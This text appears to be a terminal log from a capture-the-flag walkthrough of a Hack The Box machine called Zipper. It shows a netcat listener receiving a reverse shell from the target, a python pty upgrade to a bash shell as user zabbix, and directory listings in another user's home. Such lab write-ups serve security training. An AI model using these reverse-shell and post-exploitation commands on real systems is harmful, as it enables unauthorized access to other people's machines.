 dayu@kali: ~/桌面/dayuZipper
da
dayu@kali:~/桌面/dayuZipper$ nc -vlp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: bind to :::443: Permission denied. QUITTING.
dayu@kali:~/桌面/dayuZipper$ nc -vlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:52830.
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
zapper
$ cd zapper
$ ls
user.txt
utils
$ cat user.txt
cat: user.txt: Permission denied
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
zabbix@zipper:/home/zapper$ whoami
whoami
zabbix
zabbix@zipper:/home/zapper$ ls
ls
user.txt  utils
zabbix@zipper:/home/zapper$ ls -la
ls -la
total 48
drwxr-xr-x 6 zapper zapper 4096 Sep  9  2018 .
drwxr-xr-x 3 root   root   4096 Sep  8  2018 ..
-rw------- 1 zapper zapper    0 Sep  8  2018 .bash_history
-rw-r--r-- 1 zapper zapper  220 Sep  8  2018 .bash_logout
-rw-r--r-- 1 zapper zapper 4699 Sep  8  2018 .bashrc
drwx------ 2 zapper zapper 4096 Sep  8  2018 .cache
drwxrwxr-x 3 zapper zapper 4096 Sep  8  2018 .local
-rw-r--r-- 1 zapper zapper  807 Sep  8  2018 .profile
-rw-rw-r-- 1 zapper zapper   66 Sep  8  2018 .selected_editor
drwx------ 2 zapper zapper 4096 Sep  8  2018 .ssh
-rw------- 1 zapper zapper   33 Sep  9  2018 user.txt
drwxrwxr-x 2 zapper zapper 4096 Sep  8  2018 utils
zabbix@zipper:/home/zapper$
大余安全
https://blog.csdn.net/qq_34801745